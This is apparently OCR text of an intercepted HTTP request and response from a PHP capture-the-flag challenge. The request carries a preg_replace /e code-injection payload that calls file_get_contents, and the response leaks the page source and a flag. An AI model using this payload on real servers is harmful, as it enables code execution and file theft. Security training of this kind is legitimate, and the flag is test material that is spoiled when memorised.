 Request
Raw Params Headers Hex
1 POST /index.php?file=index.php HTTP/1.1
2 Host: 172.104.49.143:1409
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://172.104.49.143:1409
10 Connection: close
11 Referer: http://172.104.49.143:1409/index.php
12 Cookie: PHPSESSID=74304d9971f68bb3eb2c0f94235b9c29
13 Upgrade-Insecure-Requests: 1
14
15 pattern=//e&needle=file_get_contents($_GET[file])
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jan 2021 09:49:42 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.3.29
4 X-Powered-By: PHP/5.3.29
5 Vary: Accept-Encoding
6 Content-Length: 675535
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Transformation Game
</title>
16
17 Let's make it all <br>
<br>
<br>
<br>
18 Original:
19 Result: <?php
20 // Flag{preg_replacep_c4n7_b3_7h15_d4n63r0u5}
21 ?>
22 <!DOCTYPE html>
23 <html lang="en">
24 <head>
25 <meta charset="UTF-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1.0
27 <title>
Transformation Game
</title>
28 <?
29
30 $subject = '
31 $target = '